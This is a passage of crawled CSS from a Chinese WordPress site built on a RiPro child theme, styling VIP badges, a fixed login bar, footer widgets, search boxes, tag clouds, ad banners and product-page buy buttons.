    top: 25px;
}

.menu-ico-red {
    background: #f00;
}

/*vip动画文字*/
.vip-price {
    color: #ed1c24;
    background-color: rgba(249, 143, 113, .1);
    padding: 0 4px;
    border-radius: 3px;
    animation: fade 1.2s infinite !important;
    -webkit-animation: fade 1.2s infinite;
    line-height: 18px;
    margin-left: 3px
}

@keyframes fade {
    from {
        opacity: 1
    }
    50% {
        opacity: .4
    }
    to {
        opacity: 1
    }
}

/*vip介绍 add by www.yuanbt.com*/
.badge-light {
    display: inline-block;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    color: rgb(33, 37, 41);
    background-color: rgb(248, 249, 250);
    padding: 0.45em 0.6em 0.25em;
    border-radius: 10rem;
    transition: color 0.15s ease-in-out 0s, background-color 0.15s ease-in-out 0s, border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}

.badge-light {
    display: inline-block;
    padding: .45em .6em .25em .6em;
    border-radius: 10rem;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    color: #212529;
    background-color: #f8f9fa
}

.schbg-white {
    background-color: #fff !important;
    overflow: hidden;
    padding-bottom: 30px;
}

.schtext-center {
    padding-top: 3rem !important;
    text-align: center !important
}

.text-uppercase {
    text-transform: uppercase !important;
    color: #fff !important;
    font-size: 1rem
}

.schtext-white {
    color: #fff !important;
    font-size: 1.75rem
}

.vipinfo-page {
    position: relative;
    background-color: #007afb;
    position: relative;
    background-repeat: no-repeat;
    background-position: center;
    -webkit-background-size: cover;
    background-size: cover;
    padding-bottom: 3rem !important
}

.tongue {
    display: inline-block;
    position: absolute;
    top: 0;
    left: 50%;
    z-index: 1;
    -webkit-transform: rotate(180deg) translateX(50%);
    -ms-transform: rotate(180deg) translateX(50%);
    transform: rotate(180deg) translateX(50%);
    width: 138px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    color: #8492a6;
    background-size: 100%;
    background-repeat: no-repeat;
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='138' height='35' viewBox='0 0 138 35'%3E%3Cpath fill='%23FFF' d='M 3.15027 34.4375C 1.74207 34.6025 0.68396 34.7266 0 35L 68.9982 35C 68.9982 35 68.9998 28.6387 69 19.5132C 69 20.7261 69.0001 21.8892 69.0001 22.9956L 69.0018 35L 138 35C 137.316 34.7266 136.258 34.6025 134.85 34.4375C 131.11 33.9995 124.903 33.2729 116.678 28.6875C 111.015 25.3901 106.523 20.9771 102.07 16.6025C 93.5474 8.23096 85.1685 -1.97984e-15 69.0018 3.55056e-31C 69.0006 5.271 69 10.4292 69 15.0952C 69 10.4287 68.9994 5.27148 68.9982 3.55056e-31C 52.8314 1.97986e-15 44.4526 8.23096 35.9302 16.6025C 31.4772 20.9771 26.985 25.3901 21.3221 28.6875C 13.0974 33.2729 6.88965 33.9995 3.15027 34.4375Z'/%3E%3C/svg%3E")
}

.tongue i {
    -webkit-animation: floating-sm 2s ease infinite;
    animation: floating-sm 2s ease infinite
}

.tongue:hover i {
    -webkit-animation-play-state: paused;
    animation-play-state: paused
}

.sch-bd {
    background: #fff;
    border-radius: 4px;
    padding: 30px;
    border-radius: 8px;
}

.sch-bd .schfaq-list {
    text-align: left
}

.schfaq-list .item {
    padding-top: 1rem;
    padding-bottom: 1rem;
    border-bottom: 1px solid #ebebeb
}

.schfaq-list .item .hd {
    position: relative;
    background-color: #fff;
    color: #001529;
    font-size: 1rem
}

.schfaq-list .item .bd {
    display: none;
    padding-top: 1rem
}

.schfaq-list .item.active .bd {
    display: block
}

.schfaq-list .item .hd:after {
    position: absolute;
    top: 10px;
    right: 20px;
    width: 10px;
    height: 10px;
    border-top: 2px solid #cacaca;
    border-right: 2px solid #cacaca;
    content: '';
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s;
    transform: rotate(45deg)
}

.schfaq-list .item.active .hd:after {
    transform: rotate(135deg)
}

.schtext-center1 {
    text-align: center !important;
    padding-top: 30px;
}

.schtext-center1 h3 {
    padding-top: 3rem !important;
    font-size: 1.75rem;
    margin-bottom: .5rem;
    font-weight: 500;
    line-height: 1.2;
    color: #525252;
}

.text-muted {
    margin-top: 1rem !important;
    margin-top: 0;
    margin-bottom: 1rem;
    color: #6c757d !important
}

.h-screen span.title {
    display: inline-block;
    height: 33px;
    line-height: 33px;
    font-size: 24px;
    color: rgba(0, 0, 0, .65);
    vertical-align: middle;
}

.h-screen span.desc {
    display: inline-block;
    height: 33px;
    line-height: 33px;
    font-size: 14px;
    color: rgba(0, 0, 0, .65);
    vertical-align: middle;
}

/*vip介绍 add by www.yuanbt.com*/
.home-first .hf-widget .hf-tags a:first-child {
    background: #fb130a;
    color: #fff;
}

.filter--content .form-box {
    background-color: #ffffff;
    padding: 20px;
}

/*banner right*/
.h-images .item-tuwen a .thumb {
    background-repeat: no-repeat;
    background-position: center;
}

/*login bottom*/

.wic_slogin .wp {
    width: 100%;
    align-content: center
}

.loginbutton .fa-user, .wic_slogin_qq .fa-qq, .wic_slogin_wechat .fa-wechat, .wic_slogin_weixin .fa-weixin {
    color: #fff;
    margin-right: 3px
}

.wic_slogin {
    position: fixed;
    z-index: 99;
    left: 0;
    bottom: 0;
    width: 100%;
    padding: 20px 0;
    text-align: center;
    height: auto;
    line-height: 45px;
    background: #f9f9f9;
    border-top: 1px solid #e6e6e6;
    font-family: microsoft yahei;
    transition: All .5s ease-in-out;
    -webkit-transition: All .5s ease-in-out;
    -moz-transition: All .5s ease-in-out;
    -o-transition: All .5s ease-in-out;
    background: #fff
}

.wic_slogin_info {
    display: inline-block;
    font-size: 22px;
    color: #000;
    letter-spacing: 2px;
    height: 40px;
    line-height: 40px;
    font-weight: 300
}

.wic_slogin_info a {
    color: #f44336
}

.wic_slogin_info a:hover {
    text-decoration: none;
    color: var(--accent-color-min)
}

.wic_slogin_btn {
    display: inline-block;
    line-height: 40px;
    height: 40px;
    margin: 0 8px
}

.wic_slogin_btn a {
    display: block;
    background: -webkit-gradient(linear, left top, right top, from(#ed1c24), to(#ed1c24));
    background: linear-gradient(90deg, #ed1c24, #ed1c24);
    color: #fff;
    padding: 0 20px;
    border-radius: 3px;
    font-size: 16px;
    border-radius: 50px
}

.wic_slogin_btn a:hover {
    text-decoration: none
}

.wic_slogin_line {
    display: inline-block;
    width: 1px;
    height: 10px;
    background: #ccc
}

.wic_slogin_qq, .wic_slogin_weixin, .wic_slogin_weibo {
    border-radius: 10%;
    display: inline-block;
    line-height: 40px;
    height: 40px;
    margin: 0 8px;
    white-space: nowrap
}

.wic_slogin_qq a {
    display: block;
    color: #fff;
    padding: 0 20px;
    border-radius: 3px;
    font-size: 16px;
    background: #0486f5;
    border-radius: 50px
}

.wic_slogin_weibo a {
    display: block;
    color: #fff;
    padding: 0 20px;
    border-radius: 3px;
    font-size: 16px;
    background: #FF9800;
    border-radius: 50px;
}

.wic_slogin_weixin a {
    display: block;
    color: #fff;
    padding: 0 20px;
    border-radius: 3px;
    font-size: 16px;
    background: #30b735;
    border-radius: 50px
}

.wic_slogin_qq a:hover {
    background-color: #0486f5;
    text-decoration: none
}

.wic_slogin_wechat {
    display: inline-block;
    line-height: 40px;
    height: 40px;
    margin: 0 8px;
    white-space: nowrap
}

.wic_slogin_wechat a {
    display: block;
    color: #fff;
    padding: 0 20px;
    border-radius: 3px;
    font-size: 16px;
    background: #2bac19;
    border-radius: 50px
}

.wic_slogin_wechat a:hover {
    background-color: #2bac19;
    text-decoration: none
}

.wic_slogin_qq.top_login {
    display: block;
    color: #fff;
    padding: 0 20px;
    border-radius: 3px;
    font-size: 16px;
    background: #0486f5;
    border-radius: 50px
}

.wic_slogin_wechat.top_login {
    display: block;
    color: #fff;
    padding: 0 20px;
    border-radius: 3px;
    font-size: 16px;
    background: #2bac19;
    border-radius: 50px
}

@media (max-width: 768px) {
    .h-screen span.desc {
        display: none !important;
    }

    .wic_slogin {
        display: none
    }

    .wic_slogin_info {
        display: relative;
        font-size: 16px;
        line-height: 30px;
        height: 30px
    }

    .wic_slogin_btn a, .wic_slogin_qq a, .wic_slogin_wechat a {
        font-size: 12px;
        height: 30px;
        line-height: 30px;
        padding: 0 8px
    }

    .wic_slogin_btn, .wic_slogin_qq, .wic_slogin_wechat {
        height: 30px;
        line-height: 30px
    }

    .wic_slogin {
        padding: 5px;
        line-height: 35px
    }

    .wic_slogin_qq.top_login, .wic_slogin_wechat.top_login {
        align-items: center;
        align-content: center;
        width: 30px;
        padding: 0
    }
}

.navbar .logo {
    max-width: 170px;
}

.comments-area .comment-content {
    overflow: unset;
}

/*演示角标 add by www.zyfx8.cn start*/
.demo-theme-tag {
    position: absolute;
    background-image: none;
    bottom: 131px;
    right: 12px;
    z-index: 10;
    color: #fff;
    padding: 1px 10px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 1vw;
    border-radius: 20px;
    background: linear-gradient(90deg, #FF5722, #FFC107, #FF9800, #FF5722);
    background-size: 1400% 300%;
    animation: fadedemo 10s ease infinite;
    -webkit-animation: fadedemo 10s ease infinite;
    -moz-animation: fadedemo 10s ease infinite;
    opacity: 1.0;
}

.demo-theme-tag:hover {
    opacity: 1;
}

@keyframes fadedemo {
    0% {
        background-position: 0 0
    }
    50% {
        background-position: 50% 100%
    }
    100% {
        background-position: 100% 0
    }
}

/*演示角标 add by www.zyfx8.cn end*/


/*底部样式 START*/
.site-footer {
    background-color: #030D28;
    color: #aaa;
    padding: 20px 0;
    text-align: center;
}

.footer-widget .widget--links ul li a {
    font-size: 14px;
    font-weight: 500;
    line-height: 24px;
    margin-bottom: 9px;
    color: #c1c1c1;
    display: block;
}

.footer-widget .widget--title h5 {
    font-family: 'Poppins', sans-serif;
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
    line-height: 1;
    margin-bottom: 27px;
}

.footer-widget .widget--about p {
    font-size: 14px;
    line-height: 26px;
    margin-bottom: 30px;
    color: #c1c1c1;
}

.footer-widget {
    border-bottom: none;
}

.yuanbt_frlink {
    height: 42px;
    background: #0a1b3d;
    border: 1px dashed #0a1b3d;
    border-radius: 5px;
}

.codesign-dw {
    border: none;
    background-color: #f7f8fa03;
    border-radius: 6px;
}

.widget--title h5:before {
    position: absolute;
    content: '';
    left: 15px;
    top: 22px;
    width: 55px;
    height: 1px;
    background-color: #fb130a;
}

.waveHorizontals {
    background-color: #030d28 !important;
}

.footer-widget ul li:before {
    position: absolute;
    content: "\f105";
    font-family: FontAwesome;
    left: 0;
    top: -2px;
    color: #fb130a;
    font-size: 16px;
    line-height: 28px;
}

.footer-widget ul li {
    padding: 0 0 0px 15px;
    position: relative;
}

.footer-widget .widget--links ul li a:hover {
    color: #fb130a;
}

.site-footer {
    color: #aaa;
    padding: 20px 0;
    text-align: center;
    /*background-image: url(../ripro-child/assets/images/footer-bg.7b400c87.png);*/
    background-color: #030D28;
    background-repeat: no-repeat;
}

/*底部样式 END*/

/*栏目搜索 START*/
.filter--content .form-box {
    padding: 20px
}

.riprochild_type_bj {
    /*background: url(../ripro-child/assets/images/eshop_bg.jpg) no-repeat;*/
    height: 60px;
    background: #ef3122;
    border-top-right-radius: 4px;
    border-top-left-radius: 4px;
}

.riprochild_type_bj i {
    font-size: 16px
}

.riprochild_type_bj span {
    line-height: 56px;
    padding-left: 100px;
    position: relative;
    font-size: 26px;
    color: #fff;
    letter-spacing: 2px;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .49)
}

.riprochild_type_bj span .text-p {
    position: absolute;
    top: 6px;
    text-shadow: none;
    line-height: 19px;
    font-size: 14px;
    background: #fff;
    right: -138px;
    font-weight: 400;
    border-radius: 8px 0 8px 0;
    padding: 4px 12px;
    color: #ed1c24
}

.openVip-Btn {
    float: right;
    height: 28px;
    line-height: 28px;
    color: #fbfafa;
    text-align: center;
    margin-top: 16px;
    border-radius: 4px;
    margin-right: 80px;
    padding: 0 8px;
    background: #fe7410;
}

header_search {
    width: 620px;
    height: 42px;
    float: left;
    left: 34%;
    position: absolute
}

.header_search input {
    background: 0 0;
    border-radius: 0;
    outline: 0;
    resize: none;
    appearance: none
}

.header_search .search_form .search_input {
    float: left;
    width: 268px;
    height: 38px;
    /*border: 1px solid #ddd;*/
    border-right: none;
    border-radius: 3px 0 0 3px;
    position: relative
}

.header_search .search_form .search_input input {
    width: 270px;
    border: none;
    color: #999;
    font: normal 14px tahoma, PingFangSC, "microsoft yahei ui", "microsoft yahei", sans-serif;
    font-size-adjust: none;
    overflow: hidden;
    position: absolute;
    top: 10px
}

.header_search .search_btn {
    width: 80px;
    height: 38px;
    line-height: 38px;
    display: block;
    float: left;
    border-radius: 0 3px 3px 0;
    border: none;
    cursor: pointer;
    text-align: center;
    background: #fe7410;
}

.header_search .search_btn:hover {
    opacity: .8
}

.header_search .search_btn .fa-search {
    color: #fff;
}

.selected_type {
    position: relative;
    cursor: pointer;
    width: 75px;
    height: 38px;
    line-height: 38px;
    display: inline-block;
    padding-left: 9px;
    color: #666
}

.selected_type:after {
    border: 5px solid transparent;
    border-top: 6px solid #d2d2d2;
    width: 0;
    height: 0;
    position: absolute;
    top: 18px;
    right: 6px;
    content: ' ';
    transition: all .3s;
    -webkit-transition: all .3s
}

.search_filter_selected dl.search_type {
    display: block
}

.search_filter_selected .selected_type:after {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    top: 12px
}

.search_filter .search_type {
    display: none;
    position: absolute;
    left: -1px;
    top: 38px;
    z-index: 999;
    background-color: #fff;
    border-radius: 2px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .12);
    box-sizing: border-box;
    padding: 5px 0;
    width: 88px
}

.search_filter .search_type dd {
    cursor: pointer;
    color: #666;
    font-size: 14px;
    padding: 6px 12px;
    text-align: left
}

.search_filter .search_type dd:hover {
    background-color: #0099ed;
    color: #fff
}

.header_search .hotword {
    float: left
}

.header_search .hotword {
    font-size: 12px;
    width: 550px;
    height: 18px;
    overflow: hidden
}

.header_search .hotword a {
    color: #999;
    margin: 0 9px
}

@media (max-width: 768px) {
    /*.riprochild_type_bj span .text-p, .home-dvertisement.top-dvertisement {*/
    /*    display: none*/
    /*}*/
    .filter-dvertisement.top-dvertisement img {
        display: block !important;
        max-width: 100% !important;
        height: auto !important;
        overflow: hidden !important;
    }

    .top-dver-item .img-info {
        display: none;
    }

    .lanse, .lvse, .huangse, .hongse, .riprochild_type_bj, .filter-dvertisement .ad_bottom {
        display: none
    }
}

/*栏目搜索 END*/
/*内页标签云 START*/
.widget_tag_cloud .tagcloud > a {
    border: none !important
}

.widget_tag_cloud .tagcloud > a:nth-child(7n) {
    background-color: #a26ff9 !important;
    color: #fff !important
}

.widget_tag_cloud .tagcloud > a:nth-child(7n+1) {
    background-color: #ff5e5c !important;
    color: #fff !important
}

.widget_tag_cloud .tagcloud > a:nth-child(7n+2) {
    background-color: #ffbb50 !important;
    color: #fff !important
}

.widget_tag_cloud .tagcloud > a:nth-child(7n+3) {
    background-color: #1ac756 !important;
    color: #fff !important
}

.widget_tag_cloud .tagcloud > a:nth-child(7n+4) {
    background-color: #19b5fe !important;
    color: #fff !important
}

.widget_tag_cloud .tagcloud > a:nth-child(7n+5) {
    background-color: #fb7da9 !important;
    color: #fff !important
}

.widget_tag_cloud .tagcloud > a:nth-child(7n+6) {
    background-color: #666 !important;
    color: #fff !important
}

.widget_tag_cloud .tagcloud > a:hover {
    background-color: #1b1b1b !important;
    color: #fff !important
}

/*内页标签云 END*/

/*home top adv S*/
.top-dvertisement {
    margin-bottom: 20px
}

.top-dver-item {
    /*float: left;*/
    position: relative
}

.top-dver-item:nth-child(2n+0) {
    /*float: right*/
}

.top-dver-item img {
    width: 100%;
    height: auto;
    border-radius: 3px;
}

.img-info {
    position: absolute;
    right: 5px;
    top: 5px;
    padding: 0;
    text-align: right;
    color: #fff
}

.img-info i {
    position: relative;
    display: inline-block;
    color: rgba(251, 251, 251, .55);
    font-size: 18px;
    line-height: 19px;
    text-align: center;
    z-index: 9;
    font-style: inherit;
    animation: fade 1s infinite;
    -webkit-animation: fade 1s infinite
}

.img-info .info {
    position: absolute;
    bottom: 1px;
    right: 1px;
    width: 0;
    padding: 5px 0 5px;
    overflow: hidden;
    background: #ed1c24;
    border-radius: 10px;
    line-height: 10px;
    text-align: center;
    font-size: 10px;
    color: #fff;
    white-space: nowrap
}

.img-info .info a {
    color: #fff
}

.h-images .item-tuwen .info a {
    display: inline-block !important;
    height: auto !important
}

.inner:hover .info, .item-tuwen:hover .info, .top-dver-item:hover .info {
    width: auto;
    padding: 5px 23px 5px 12px;
    -webkit-transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    -moz-transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    -ms-transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    -o-transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    transition: all .2s cubic-bezier(0, .34, .71, 1.26) !important;
    font-size: 12px;
    z-index: 1
}

.entry-excerpt {
    color: #888;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 6;
    overflow: hidden;
    margin: 5px 0;
    line-height: 22px;
    font-size: 13px;
    height: 114px;
}

.filter-dvertisement .top-dver-item img {
    width: 1440px !important;
}

.filter-dvertisement.top-dvertisement {
    margin-top: 0px !important;
    margin-bottom: 15px;
}

.filter-dvertisement .ad_bottom {
    position: absolute;
    z-index: 2;
    right: 4px;
    bottom: 4px;
    background: rgba(0, 0, 0, 0.4);
    font-size: 12px;
    color: #fff;
    padding: 2px 6px;
    line-height: 15px !important;
}

.choosetype {
    text-align: center;
    position: absolute;
    right: 0px;
    top: -4px;
}

.choosetype a {
    width: 96px;
    height: 30px;
    margin: 10px 2px;
    font-size: 14px;
    padding: 2px 10px 2px 10px;
    border: 1px solid #e6e6e6;
    border-radius: 15px;
    background: #ffffff;
}

.choosetype a:hover {
    /*background: linear-gradient(-125deg, #ffb800 0, #ff5c00 100%);
      box-shadow: 0 8px 10px rgba(32, 160, 255, .3);
      color: #ffffff;
      border: 1px solid #0b85f9;*/
}

@media (max-width: 767px) {
    .choosetype {
        display: none;
    }
}

/*home top adv E*/
.entry-header .entry-meta .meta-category a {
    align-items: center;
    display: flex;
    margin-left: 6px;
}

/*内容页-提示 S*/
.password-tips {
    background-color: rgb(255, 249, 230);
    font-size: 14px;
    line-height: 23px;
    color: rgb(0, 0, 0);
    margin-top: 15px;
    padding: 8px;
    overflow: hidden;
    border-radius: 5px;
}

body {
    /*background-color: #eff3f5;*/
    background-color: #edf3f9;
}

/*内页-编辑*/
.post-edit-link {
    color: #CCC !important;
    font-size: 14px;
}

.entry-media .placeholder {
    border-radius: 4px;
}

@media (min-width: 992px) {
    .no-off-canvas:not(.navbar-hidden) .burger {
        display: block;
    }
}

.child-boxes .category-box .entry-thumbnails {
    height: 144px;
}

.owl .owl-prev, .owl .owl-next {
    top: 57px;
}

/*轮播*/
@media (min-width: 992px) {
    .child-con .col-lg-9 {
        flex: 0 0 76%;
        max-width: 76%;
    }

    .child-con .col-lg-3, .navbar .menu-item-mega > .sub-menu > .menu-item {
        flex: 0 0 24%;
        max-width: 24%;
    }
}

.child-con .col-1-4 {
    float: left;
    box-sizing: border-box;
    margin-right: 15px;
    width: 100%;
}

/*搜索边框*/
.footer-widget .widget--newsletter .form-control {
    outline: none;
}

.payment .icon-v6-stripe {
    margin-left: 16px;
}

.payment .icon {
    height: 20px;
    vertical-align: middle;
    float: left;
}

/*文章 h3*/
.article-content .h3, .article-content h3 {
    padding-left: 10px;
    font-size: 18px;
    /*line-height: 0.8;*/
    border-left: 4px solid #F44336;
}

.bottom-area {
    border-radius: 4px;
    margin-top: 25px !important;
    margin-bottom: 25px !important;
}

/*文章-咨询链接*/
.zixun_link {
    margin-top: 15px;
    float: right;
}

.zixun_link p {
    float: right;
}

.zixun_link p .input {
    height: 26px;
    width: 265px;
    text-indent: 0.3rem;
    float: left;
    color: rgb(209, 205, 205);
    border-width: 1px;
    border-style: solid;
    border-color: rgb(245, 245, 245);
    border-image: initial;
    outline: none;
}

.zixun_link p .fuzhi {
    float: left;
    height: 26px;
    color: rgb(51, 51, 51);
    line-height: 26px;
    border-width: 0px;
    border-style: initial;
    border-color: initial;
    border-image: initial;
    background: rgb(245, 245, 245);
    padding: 0px 5px;
}

.single-post .site-content {
    padding-bottom: 0px;
}

/*波纹样式*/
.dabolang {
    width: 100%;
    height: 20px;
    position: relative;
    overflow: hidden;
    z-index: 1;
    background-color: #fff0 !important;
    margin-top: -19px !important;
}

.dabolangl {
    width: 200%;
    height: 100%;
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
    background-repeat: repeat-x;
    background-position: left bottom;
    background-size: 350px 100%;
    transform-origin: 0 100% 0;
    animation-name: move;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
}

#dabolangl1 {
    -webkit-mask: url(../ripro-child/assets/images/svg/mobanweb_001.svg);
    mask: url(../ripro-child/assets/images/svg/mobanweb_001.svg);
    animation-delay: -2s;
    animation-duration: 12s;
    background-color: rgb(246, 246, 246);
}

#dabolangl2 {
    -webkit-mask: url(../ripro-child/assets/images/svg/mobanweb_002.svg);
    mask: url(../ripro-child/assets/images/svg/mobanweb_002.svg);
    animation-delay: -2s;
    animation-duration: 5s;
    background-color: rgb(246, 246, 246);
}

#dabolangl3 {
    -webkit-mask: url(../ripro-child/assets/images/svg/mobanweb_003.svg);
    mask: url(../ripro-child/assets/images/svg/mobanweb_003.svg);
    animation-delay: -1s;
    animation-duration: 3s;
}

@media (min-width: 1230px) {
    .container {
        max-width: 1260px;
    }
}

.child-adv-list {
    display: inline-block;
}

.child-adv-list:nth-child(2n+1) {
    padding-left: 0px;
}

.child-adv-list:nth-child(2n) {
    padding-right: 0px;
}

@media (max-width: 575px) {
    .child-adv-list:nth-child(2n+1) {
        padding: 0px;
    }

    .child-adv-list:nth-child(2n) {
        padding: 0px;
    }

    .child-con .col-1-4 {
        float: left;
        box-sizing: border-box;
        margin-right: 0px;
        width: 100%;
    }
}

/*分类列表页搜索*/
.riprochild-nav-search {
    padding: 100px 0px 0px 0px;
    margin-bottom: -30px;
    border-radius: 4px;
    height: 130px;
}

.container .row .index_vip_in {
    padding: 10px;
    padding-top: 0px;
    text-align: left;
}

.vip-text img {
    border-radius: 4px;
    margin-top: 10px;
}



--- FILE ---
content_type: text/css
request_url: http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/css/riprodl.css
body_size: 10110
content:
/*info*/
.meta .copypaw {
  cursor: copy;
  font-weight: 600;
  background-color: #c1c1c1;
  border-radius: 0px;
  color: #fff !important;
  background-image: linear-gradient(
    45deg,
    #9e9e9e 25%,
    white 0,
    white 50%,
    #9e9e9e 0,
    #9e9e9e 75%,
    white 0
  );
  background-size: 2px 2px;
}
.ripro-dark .content-box {
  background-color: #1d1f20;
}
.container:after,
.container:before {
  display: table-cell;
  content: "";
  line-height: 0;
}
.article-box {
  position: relative;
  /*margin-top: -155px;*/
  width: 100%;
  z-index: 9;
  margin-bottom: 20px;
}
.content-box {
  background-color: #fff;
  border-radius: 4px;
  overflow: hidden;
}
.article-info {
  padding: 20px 0 5px 10px;
  overflow: hidden;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
.article-info .thumb {
  width: 28.8%;
  float: left;
  padding: 10px 20px;
  box-shadow: 8px 14px 20px 6px rgba(39, 44, 49, 0.06),
    1px 3px 8px 6px rgba(39, 44, 49, 0.03);
}
.iop {
  height: 290px;
  background-size: cover;
  border-radius: 4px;
  margin-top: 5px;
  background-size: 100% 100%;
}
.mk-alert {
  padding: 10px 15px;
  border-radius: 3px;
  margin: 1em auto;
  line-height: 1.5em;
  display: block;
  text-align: center;
  color: #67c23a;
}
.article-info img {
  height: auto;
  border-radius: 4px;
  width: auto;
  margin-top: 5px;
}
.z {
  text-align: center;
  color: #929191;
}
.article-info .meta {
  width: 70%;
  float: right;
  padding: 20px;
}
.meta .zy {
  margin-bottom: 10px;
  position: relative;
  padding: 10px;
}
.meta .zy > strong {
  font-weight: bold;
}
.article-info .des {
  margin-top: 15px;
  font-weight: bold;
}
span.buy {
  font-size: 30px;
  color: #40a9ff;
  line-height: 50px;
  margin-left: 10px;
}
.des i {
  font-size: 20px;
  font-style: normal;
}
.des u {
  color: #999;
  font-size: 12px;
  text-decoration: none;
  padding-left: 10px;
}
#momk {
  animation: change 10s infinite;
  font-weight: 800;
}
span.Tips {
  font-size: 16px;
  font-weight: 600;
  background: #eff1f5;
  padding: 6px 20px;
  text-align: center;
  cursor: pointer;
  border-radius: 200px;
  line-height: 20px;
}
.paynum {
  color: #ff0000;
}
.dashicons,
.dashicons-before:before {
  font-family: dashicons;
  display: inline-block;
  line-height: 1;
  font-weight: 400;
  font-style: normal;
  speak: none;
  text-decoration: inherit;
  text-transform: none;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  width: 20px;
  height: 20px;
  font-size: 20px;
  vertical-align: top;
  text-align: center;
  transition: color 0.1s ease-in;
}
.btn {
  display: inline-block;
  padding: 0.35rem 1.5rem;
  border-radius: 0.1rem;
  border-radius: 2px;
  border-radius: 4px;
  -webkit-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.045);
  box-shadow: 0 2px 0 rgba(0, 0, 0, 0.045);
  vertical-align: middle;
  text-align: center;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.1);
  white-space: nowrap;
  font-weight: 400;
  cursor: pointer;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  user-select: none;
}
.btn-buy {
	background: linear-gradient(-125deg,#2196F3 0%, #2196F3 100%);
    border-radius: 0px;
  margin-top: 15px;
  line-height: 34px;
  width: 180px;
  margin-right: 5px;
  color: #fff;
}
.btn-buy:hover {
  -webkit-transform: scale(0.95);
  -moz-transform: scale(0.95);
  -o-transform: scale(0.95);
  transform: scale(0.95);
  -webkit-box-shadow: 0 0px 0px rgba(32, 160, 255, 0.3);
  box-shadow: 0 0px 0px rgba(32, 160, 255, 0.3);
  border-color: #40a9ff;
  background-color: #40a9ff;
  color: #fff;
}
.btn-demo {
  margin-top: 15px;
  /* border: 1px solid #40a9ff; */
  line-height: 34px;
  width: 180px;
  margin-right: 5px;
  /*-webkit-box-shadow: 0 8px 10px rgba(187, 48, 57, .14);*/
  /* box-shadow: 0 8px 10px rgba(187, 48, 57, .14); */
  /* color: #fff; */
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(#3db96d),
    to(#1b904e)
  );
    background: linear-gradient(-125deg,#f3501e 0%, #fb130a 100%);
    border-radius: 0px;
}
.btn-demo:hover {
  -webkit-transform: scale(0.95);
  -moz-transform: scale(0.95);
  -o-transform: scale(0.95);
  transform: scale(0.95);
  -webkit-box-shadow: 0 0px 0px rgba(32, 160, 255, 0.3);
  box-shadow: 0 0px 0px rgba(32, 160, 255, 0.3);
  background-color: #f1404b;
  color: #fff;
}
.btn-qq {
  margin-top: 15px;
  /* border: 1px solid #40a9ff; */
  line-height: 34px;
  width: 180px;
  margin-right: 5px;
  /*-webkit-box-shadow: 0 8px 10px rgba(187, 48, 57, .14);*/
  /* box-shadow: 0 8px 10px rgba(187, 48, 57, .14); */
  /* color: #fff; */
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(#3db96d),
    to(#1b904e)
  );
  background: #333;
    border-radius: 0px;
}
.btn-qq:hover {
  -webkit-transform: scale(0.95);
  -moz-transform: scale(0.95);
  -o-transform: scale(0.95);
  transform: scale(0.95);
  -webkit-box-shadow: #333;
  box-shadow: #333;
  background-color: #333;
  color: #fff;
}
.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media (max-width: 768px) {
  .downinfo {
    display: block;
    width: 100%;
  }
  .shop-focus {
    padding: 30px 0 100px !important;
  }
  .article-box {
    width: 100%;
  }
  .article-info {
    padding: 10px 0 5px 10px;
  }
  .article-info .thumb {
    width: 97%;
  }
  .article-info .meta {
    width: 100%;
    padding-left: 10px;
    margin-top: 30px;
    margin-top: 30px;
  }
  .article-info img {
    height: auto;
    margin-bottom: 20px;
  }
  .article-info .des {
    text-align: center;
  }
  .meta ul.tagcc {
    display: block;
    background: #f6f6f6;
    padding: 5px;
    border-radius: 4px;
    margin-top: 30px;
  }
  .meta .btn-buy,
  .btn-demo {
    line-height: 24px;
    width: 100%;
  }
  .meta .serv {
    text-align: center;
  }
  .meta .serv > span {
    display: inline-block;
    width: 49%;
    padding: 0 1%;
  }
}
ul.tagcc {
  display: block;
  background: #f6f6f6;
  padding: 5px;
  border-radius: 4px;
  margin: 20px 0 0 0;
}
.tagcc li {
  padding: 5px 10px;
}
.meta .serv {
  padding: 0;
  list-style: none;
  font-size: 0;
  margin: 10px;
}
.meta .serv li {
  display: inline-block;
  margin-right: 15px;
  padding: 10px 0;
  font-size: 14px;
  line-height: 1.4;
  text-align: left;
}
ul.serv li > i {
  color: #40a9ff;
  font-size: 20px;
  margin-right: 5px;
}
.dashicons,
.dashicons-before:before {
  font-family: dashicons;
  display: inline-block;
  line-height: 1;
  font-weight: 400;
  font-style: normal;
  speak: none;
  text-decoration: inherit;
  text-transform: none;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  width: 20px;
  height: 20px;
  font-size: 20px;
